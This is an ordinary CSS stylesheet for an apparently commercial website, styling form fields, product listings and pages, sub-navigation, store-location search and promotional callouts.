form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .fm-qid-89 { margin-bottom: 1.66667rem; }

form .form-create-new-account-message { font-weight: 700; }

form .form-help-text { font-size: 0.77778rem; font-style: italic; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror_under { font-size: 0.66667rem; }

.form_validateerror, .form_responses, .form_cd_responses_under { display: none; }

.zip-dash { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 0.83333rem 1.66667rem; max-width: 22.22222rem; border-bottom: 1px solid #ccc; }

.myce-callout .heading { font-size: 1.22222rem; color: #326abb; text-align: center; }

.myce-callout .image-container { max-width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.myce-callout img { display: block; -ms-flex-negative: 0; flex-shrink: 0; margin: 0 auto 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; text-align: center; color: #444343; font-weight: 300; }

.myce-callout .button, .myce-callout .locations .location-container .store-map a, .locations .location-container .store-map .myce-callout a { margin: 0; padding: 0.83333rem 0.55556rem; color: #000; font-weight: 600; font-size: 1rem; border: 1px solid #326abb; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-transition: .3s; transition: .3s; }

.myce-callout .button:hover, .myce-callout .locations .location-container .store-map a:hover, .locations .location-container .store-map .myce-callout a:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 40px #326abb; box-shadow: inset 0 0 0 40px #326abb; }

.myce-callout .button span, .myce-callout .locations .location-container .store-map a span, .locations .location-container .store-map .myce-callout a span { text-align: right; }

.myce-callout .button i, .myce-callout .locations .location-container .store-map a i, .locations .location-container .store-map .myce-callout a i { margin-left: 0.27778rem; background-color: #326abb; color: #fff; border-radius: 50%; }

@media print, screen and (min-width: 64em) { .myce-callout { max-width: 100%; }
  .myce-callout .heading, .myce-callout p { text-align: left; } }

.product-type.myce-callout { border: 0; }

.callouts .columns:last-child .product-type { margin-bottom: 0; border-bottom: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: -1.11111rem -1.66667rem 1.66667rem; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 0.66667rem 1.11111rem; color: #000; display: block; font-size: 1rem; font-weight: 700; border-bottom: 1px solid #c9c9c9; }

.subnav a:hover { color: #fff; background: #2b63c1; }

.subnav > .active a { background-color: #2859a0; border: 0; }

.subnav > .active li > a { padding: 0.55556rem 1.11111rem; color: #fff; font-weight: 300; }

.subnav > .active li > a:hover { background: #2b63c1; }

.subnav > .active li.active > a { background-color: #2859a0; font-weight: 600; }

.subnav .active > a { padding: 0.66667rem 1.11111rem; color: #fff; font-size: 1rem; background: #2b63c1; }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

.subnav .np-4571 a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.subnav .np-4571 a::before { content: url("/images/icon-canadian-flag.png"); height: 1.94444rem; margin-right: 0.55556rem; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

form .product_sort_dropdown_container { margin-bottom: 1.66667rem; }

form .product_sort_dropdown_container label { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; line-height: 33px; font-size: 1rem; font-weight: 600; color: #000; }

form .product_sort_dropdown_container input[type="submit"].buttons { display: none; }

form .product_sort_dropdown_container #SortBox { border: 1px solid #d0d0d0; border-radius: 0; max-width: 15.55556rem; color: #9e9e9e; display: inline-block; vertical-align: middle; margin-bottom: 1.11111rem; }

.product-grid a { text-decoration: none; display: block; }

.product-grid .product-container { max-width: 22.22222rem; margin: 0 auto 1.66667rem; padding: 1.66667rem; background: #fff; text-align: center; }

.product-grid .product-container .thumbnail-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.product-grid .product-container img { display: block; margin: 0 auto; max-height: 13.88889rem; -ms-flex-negative: 0; flex-shrink: 0; }

.product-grid .product-container .product-manufacturer { font-weight: 600; margin-bottom: 0.27778rem; }

.product-grid .product-container .product_header { margin-bottom: 0.55556rem; color: #000; font-size: 1.22222rem; font-weight: 400; line-height: 1.2; }

.product-grid .product-container .product_header a { color: #1659ae; text-decoration: underline; }

.product-grid .product-container .product_header a:hover { text-decoration: none; }

.product-grid .product-container .product-description { margin-bottom: 0.55556rem; color: #444343; font-weight: 300; }

.product-grid .product-container .product_cost { margin-top: 0; }

.product-grid .product-container .product_code { font-style: normal; color: #717171; font-size: 0.88889rem; }

.product-grid .product-container .product_cost_view { color: #80c245; font-size: 1.33333rem; font-weight: 600; }

.product-grid .product-container .product_imagecontainer { min-height: 0; display: block; vertical-align: initial; }

.product-grid .product-container .product_cost_box_standard { background: transparent; border: 0; }

.product-grid .product-container .product_cost { height: auto; }

@media print, screen and (min-width: 64em) { .product-grid .product-container { margin: 0 auto 3.33333rem; } }

.paged_results { width: 100%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; margin-bottom: 1.11111rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .paged_results { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.paged_results:last-child:not(:first-child) { float: right; }

.paged_results .page_selected { background: #ccc; color: #000; padding: 0 0.16667rem; }

.paged_results .page_notselected { text-decoration: none; }

.paged_results .see-all-products { margin-left: 0.83333rem; text-decoration: none; }

.product .add-to-cart { text-align: right; margin-bottom: 1.66667rem; }

.product .add-to-cart .material-icons { background: #fff; border-radius: 50%; margin-left: 0.22222rem; color: #e31836; }

.product .add-to-cart button.submit { -webkit-box-shadow: inset 0 0 0 0 #fff; box-shadow: inset 0 0 0 0 #fff; border: 1px solid #e31836; }

.product .add-to-cart button.submit:hover { -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; color: #e31836; }

.product .callout.success, .close-button { color: #000; }

.product .callout.success a, .close-button a { color: #555; }

.product-img-container { background: #fff; margin: 0 0 1.11111rem 0; text-align: center; }

.product-img-container li { padding-bottom: 0; }

@media print, screen and (min-width: 64em) { .product-img-container { margin-right: 1.66667rem; } }

.product-name { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 0; }

.product-name h1, .product-name .sub-banner #sub-banner-container > *, .sub-banner .product-name #sub-banner-container > *, .product-name .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-name h1, .product-name .product-details-header { color: #000; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 1.11111rem; }

.product-code { color: #717171; font-size: 1.22222rem; }

.product-details-header { color: #000; }

.product-details-content p { color: #111; }

.product-codes { color: #052b5f; font-weight: 700; margin-bottom: 0.83333rem; }

.product-codes div { margin-bottom: 0.27778rem; }

.product-price { color: #000; font-size: 1.22222rem; margin-bottom: 0.55556rem; }

.product-list-description { color: #57513f; font-size: 1rem; font-weight: 700; margin: 0 0 1.11111rem 0; }

.product-list-description li { list-style: none; background: url("/images/icon-leaves.png") center left no-repeat; padding: 0.27778rem 0 0.27778rem 1.55556rem; }

.quantity { font-weight: 700; padding-top: 1.11111rem; color: #000; }

.quantity input { display: inline-block; width: 3.33333rem; height: 1.94444rem; background: #fff; border: 1px solid #9f9f9f; border-radius: 0.27778rem; -webkit-box-shadow: none; box-shadow: none; font-size: 1.11111rem; color: #5b5b5b; }

.quantity input:hover { cursor: pointer; }

form .product button.submit { padding: 1.11111rem; color: #fff; font-size: 1rem; font-weight: 700; background: #e31836; border: 1px solid #fff; -webkit-transition: .3s; transition: .3s; }

form .product button.submit:hover { background-color: #9e1126; cursor: pointer; }

form .product button.submit img { margin-left: 0.22222rem; margin-top: -0.11111rem; }

.us-only { display: inline-block; margin-left: 0.55556rem; color: #990000; font-weight: 700; }

.product-variations { background: #f2f2f2; border: 1px solid #c1c1c1; border-bottom: 0; }

.product-variations .variation { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 1.11111rem; border-bottom: 1px solid #c1c1c1; -webkit-transition: .1s; transition: .1s; }

.product-variations .variation:hover { background: #d9d9d9; }

.product-variations .variation input { float: left; display: inline-block; margin-top: 0.22222rem; margin-right: 0.44444rem; }

.product-variations .variation .variation-name { -ms-flex-preferred-size: 80%; flex-basis: 80%; font-size: 1rem; font-weight: 700; color: #000; line-height: 1.2; }

.product-variations .variation .variation-number { font-size: 1rem; font-weight: 300; color: #505050; line-height: 1.2; margin-left: 1.11111rem; }

.product-variations .variation .variation-price { -ms-flex-preferred-size: 20%; flex-basis: 20%; color: #000; font-size: 1.33333rem; font-weight: 700; line-height: 1.2; }

@media print, screen and (min-width: 40em) { .product-variations .variation { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .product-variations .variation .variation-price { margin-left: 0.55556rem; text-align: right; } }

.product-add-to-cart { min-width: 9.44444rem; }

.product-add-to-cart .product_addon_quantity { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; color: #000; font-weight: 700; font-size: 1rem; line-height: 2.22222rem; }

.product-add-to-cart .product_addon_addtext { color: #000; }

.product-add-to-cart .product_addon_quantitybox { width: 2.77778rem; margin: 0 1.11111rem 0 0.55556rem; border-radius: 0.27778rem; }

.product-add-to-cart input[type='checkbox'] { margin: 0.66667rem 0.38889rem; }

.product-in-box { border-top: 1px solid rgba(0, 0, 0, 0.2); padding: 1.66667rem 0; }

.product-in-box .product-info p { font-size: 0.88889rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.product-in-box img { display: block; margin: 0 auto 1.11111rem; }

.product-in-box .heading { width: 100%; color: #fff; font-size: 1.66667rem; }

@media print, screen and (min-width: 40em) { .product-in-box { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .product-in-box .product-info { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0 0 0 1.66667rem; }
  .product-in-box img { margin: 0; max-width: 11.11111rem; } }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.88889rem; font-weight: 400; margin-bottom: 1.11111rem; padding: .77778rem 1.33333rem .77778rem .77778rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #84c042; border-color: #72a637; color: #fff; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #fff; }

.alert-box.alert { background-color: #cc4b37; border-color: #a63b2a; color: #fff; }

.alert-box .close { display: none; }

.product-parts-available { overflow-x: scroll; }

.product-parts-available table.product-parts-available-table { background: #c9c9c9; border-radius: 0px; }

.product-parts-available table.product-parts-available-table thead td { background: #565656; color: #fff; text-transform: uppercase; min-width: 3.88889rem; }

.product-parts-available table.product-parts-available-table th { text-align: center; color: #FFF; background: #444; font-family: "Oswald", sans-serif; text-transform: uppercase; padding: 16px; }

.product-parts-available table.product-parts-available-table td { font-size: 1rem; background: #EEE; text-align: center; font-weight: 700; color: #000; }

.product-parts-available table.product-parts-available-table img { border-radius: 5px; max-width: 3.33333rem; }

.product-parts-available .product-addon-quantitybox { display: inline; width: 30px; margin-left: 3px; }

.product-parts-available .product_addon_header { text-align: left; }

.product-parts-available .product-button { background-color: #e31836; color: #fff; font-weight: 600; padding: 1.11111rem 1.66667rem; }

.product-parts-available .product-button:hover { background: #fff; color: #e31836; }

.product .product-short-description { font-weight: 600; }

.contractor-intro, .homeowner-intro, .wholesalers-intro, .sales-rep-intro { padding: 1.66667rem 0; background-color: #f2f2f2; }

.contractor-intro h1, .contractor-intro .sub-banner #sub-banner-container > *, .sub-banner .contractor-intro #sub-banner-container > *, .contractor-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .contractor-intro h1, .contractor-intro .product-details-header, .homeowner-intro h1, .homeowner-intro .sub-banner #sub-banner-container > *, .sub-banner .homeowner-intro #sub-banner-container > *, .homeowner-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .homeowner-intro h1, .homeowner-intro .product-details-header, .wholesalers-intro h1, .wholesalers-intro .sub-banner #sub-banner-container > *, .sub-banner .wholesalers-intro #sub-banner-container > *, .wholesalers-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .wholesalers-intro h1, .wholesalers-intro .product-details-header, .sales-rep-intro h1, .sales-rep-intro .sub-banner #sub-banner-container > *, .sub-banner .sales-rep-intro #sub-banner-container > *, .sales-rep-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .sales-rep-intro h1, .sales-rep-intro .product-details-header { font-size: 2rem; color: #000; font-weight: 700; }

.contractor-intro hr, .homeowner-intro hr, .wholesalers-intro hr, .sales-rep-intro hr { margin: 0.55556rem 0; }

.contractor-intro h3, .homeowner-intro h3, .wholesalers-intro h3, .sales-rep-intro h3 { font-weight: 700; }

.contractor-intro h4, .homeowner-intro h4, .wholesalers-intro h4, .sales-rep-intro h4 { margin-bottom: 1.66667rem; color: #5b5b5b; font-weight: 400; }

.contractor-intro img, .homeowner-intro img, .wholesalers-intro img, .sales-rep-intro img { display: block; margin: 1.11111rem auto; }

.contractor-intro .social-links, .homeowner-intro .social-links, .wholesalers-intro .social-links, .sales-rep-intro .social-links { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }

.contractor-intro .button, .contractor-intro .locations .location-container .store-map a, .locations .location-container .store-map .contractor-intro a, .homeowner-intro .button, .homeowner-intro .locations .location-container .store-map a, .locations .location-container .store-map .homeowner-intro a, .wholesalers-intro .button, .wholesalers-intro .locations .location-container .store-map a, .locations .location-container .store-map .wholesalers-intro a, .sales-rep-intro .button, .sales-rep-intro .locations .location-container .store-map a, .locations .location-container .store-map .sales-rep-intro a { margin: 0; display: inline-block; vertical-align: middle; }

@media print, screen and (min-width: 64em) { .contractor-intro, .homeowner-intro, .wholesalers-intro, .sales-rep-intro { padding: 3.33333rem 0; } }

.clouds.contractor-clouds, .clouds.homeowner-clouds { position: relative; overflow: hidden; background: url("/images/clouds-bg.jpg") center top no-repeat; background-size: cover; text-align: center; border-bottom: none; }

.clouds.contractor-clouds::before, .clouds.contractor-clouds::after, .clouds.homeowner-clouds::before, .clouds.homeowner-clouds::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clouds.contractor-clouds::after, .clouds.homeowner-clouds::after { clear: both; }

.clouds.contractor-clouds img, .clouds.homeowner-clouds img { display: block; border-radius: 50%; margin: 0 auto 0.55556rem; -webkit-transition: .4s; transition: .4s; }

.clouds.contractor-clouds a, .clouds.homeowner-clouds a { font-size: 1.22222rem; font-weight: 600; display: inline-block; margin-bottom: 1.66667rem; text-decoration: none; color: #fff; }

.clouds.contractor-clouds a:hover img, .clouds.homeowner-clouds a:hover img { -webkit-box-shadow: inset 0 0 0 60px #fff; box-shadow: inset 0 0 0 60px #fff; }

.clouds.contractor-clouds .column, .clouds.contractor-clouds .columns, .clouds.homeowner-clouds .column, .clouds.homeowner-clouds .columns { position: relative; }

.clouds.contractor-clouds .column:nth-child(2n)::after, .clouds.contractor-clouds .columns:nth-child(2n)::after, .clouds.homeowner-clouds .column:nth-child(2n)::after, .clouds.homeowner-clouds .columns:nth-child(2n)::after { content: none; }

.clouds.contractor-clouds .column:not(.row)::after, .clouds.contractor-clouds .columns:not(.row)::after, .clouds.homeowner-clouds .column:not(.row)::after, .clouds.homeowner-clouds .columns:not(.row)::after { content: ''; position: absolute; right: 0; top: 0; height: calc(100% - 30px); width: 0.05556rem; border-right: 1px dotted rgba(255, 255, 255, 0.55); }

.clouds.contractor-clouds .column:last-child::after, .clouds.contractor-clouds .columns:last-child::after, .clouds.homeowner-clouds .column:last-child::after, .clouds.homeowner-clouds .columns:last-child::after { content: none !important; }

.clouds.contractor-clouds::after, .clouds.homeowner-clouds::after { content: url("/images/bottom-cloud.png"); position: absolute; display: block; left: 0; right: 0; bottom: -1.66667rem; text-align: center; }

@media print, screen and (min-width: 40em) { .clouds.contractor-clouds .column:nth-child(2n)::after, .clouds.contractor-clouds .columns:nth-child(2n)::after, .clouds.homeowner-clouds .column:nth-child(2n)::after, .clouds.homeowner-clouds .columns:nth-child(2n)::after { content: ''; }
  .clouds.contractor-clouds .column:nth-child(3n)::after, .clouds.contractor-clouds .columns:nth-child(3n)::after, .clouds.homeowner-clouds .column:nth-child(3n)::after, .clouds.homeowner-clouds .columns:nth-child(3n)::after { content: none; } }

@media print, screen and (min-width: 64em) { .clouds.contractor-clouds, .clouds.homeowner-clouds { padding: 3.33333rem 0 1.66667rem; }
  .clouds.contractor-clouds a, .clouds.homeowner-clouds a { margin-bottom: 3.33333rem; }
  .clouds.contractor-clouds .column:nth-child(3n)::after, .clouds.contractor-clouds .columns:nth-child(3n)::after, .clouds.homeowner-clouds .column:nth-child(3n)::after, .clouds.homeowner-clouds .columns:nth-child(3n)::after { content: ''; }
  .clouds.contractor-clouds .column:nth-child(5)::after, .clouds.contractor-clouds .columns:nth-child(5)::after, .clouds.homeowner-clouds .column:nth-child(5)::after, .clouds.homeowner-clouds .columns:nth-child(5)::after { content: none; }
  .clouds.contractor-clouds .column::after, .clouds.contractor-clouds .columns::after, .clouds.homeowner-clouds .column::after, .clouds.homeowner-clouds .columns::after { height: calc(100% - 60px); } }

.clouds.contractor-clouds a.button, .clouds.contractor-clouds .locations .location-container .store-map a, .locations .location-container .store-map .clouds.contractor-clouds a, .clouds.homeowner-clouds a.button, .clouds.homeowner-clouds .locations .location-container .store-map a, .locations .location-container .store-map .clouds.homeowner-clouds a { display: block; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); border: 5px solid #fff; border-radius: 5px; background: url([data-uri]); color: #fff; font-weight: 700; font-size: 1.33333rem; -webkit-transition: .3s; transition: .3s; }

.clouds.contractor-clouds a.button img, .clouds.contractor-clouds .locations .location-container .store-map a img, .locations .location-container .store-map .clouds.contractor-clouds a img, .clouds.homeowner-clouds a.button img, .clouds.homeowner-clouds .locations .location-container .store-map a img, .locations .location-container .store-map .clouds.homeowner-clouds a img { display: inline-block; margin: 0 0.55556rem 0 0; }

.clouds.contractor-clouds a.button:hover, .clouds.contractor-clouds .locations .location-container .store-map a:hover, .locations .location-container .store-map .clouds.contractor-clouds a:hover, .clouds.homeowner-clouds a.button:hover, .clouds.homeowner-clouds .locations .location-container .store-map a:hover, .locations .location-container .store-map .clouds.homeowner-clouds a:hover { -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 308px black; box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 308px black; }

.important-message { padding: 1.66667rem; margin-bottom: 1.66667rem; border-radius: 5px; border: 5px solid #fff; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); background: url([data-uri]); }

.important-message .heading { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1.33333rem; font-weight: 700; text-transform: uppercase; }

.important-message .heading::before { content: url("/images/icon-important.png"); margin-right: 0.55556rem; }

.important-message .message { font-size: 1.22222rem; margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .important-message { margin-bottom: 3.33333rem; } }

.search-container input[type="text"], .search-container select { height: 2.38889rem; }

.search-container .location-search-button { margin-bottom: 1.11111rem; }

.search-container .text-select-category { text-align: center; width: 100%; }

.search-container .search-container { margin-bottom: 2em; }

.search-container .search-container::before, .search-container .search-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.search-container .search-container::after { clear: both; }

.search-container .search-zip, .search-container .search-state { position: relative; }

.search-container .search-zip input[type="submit"], .search-container .search-state input[type="submit"] { bottom: 0; display: inline-block; padding: 10px; width: 100%; height: 43px; font-size: 14px; color: #fff; background-color: #326abb; -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container .search-zip input[type="submit"]:hover, .search-container .search-state input[type="submit"]:hover { -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container #location-search-state-city select { border-radius: 0; margin-bottom: 0.83333rem; border: 1px solid #cacaca; }

@media print, screen and (min-width: 64em) { .search-container #LocationState, .search-container #LocationCity { width: 43%; }
  .search-container #LocationZip { width: 75%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container #LocationZip { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container #LocationZip:last-child:not(:first-child) { float: right; }
  .search-container .search-state input[type="submit"] { width: 8.33333%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-state input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-state input[type="submit"]:last-child:not(:first-child) { float: right; }
  .search-container .search-zip input[type="submit"] { width: 16.66667%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-zip input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-zip input[type="submit"]:last-child:not(:first-child) { float: right; } }

.locations { clear: both; }

.locations .location-container { margin: 1.77778rem 0 0 0; padding: 1.77778rem 0 0 0; border-top: 1px solid #bebebe; }

.locations .location-container::before, .locations .location-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.locations .location-container::after { clear: both; }

.locations .location-container .store-miles { font-weight: 700; color: #000; }

.locations .location-container .store-miles .distance-from-location { font-size: 1.11111rem; text-align: center; }

.locations .location-container .store-miles span { display: block; font-size: 1.66667rem; }

.locations .location-container .store-address { margin-bottom: 20px; color: #326abb; }

.locations .location-container .store-address .location-company { color: #000; font-size: 1.2em; font-weight: 600; text-decoration: none; }

.locations .location-container .location-map { margin: 0; color: #000; font-size: 1rem; font-weight: 700; border-color: #326abb; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: inset 0 0 0 0 #326abb; box-shadow: inset 0 0 0 0 #326abb; }

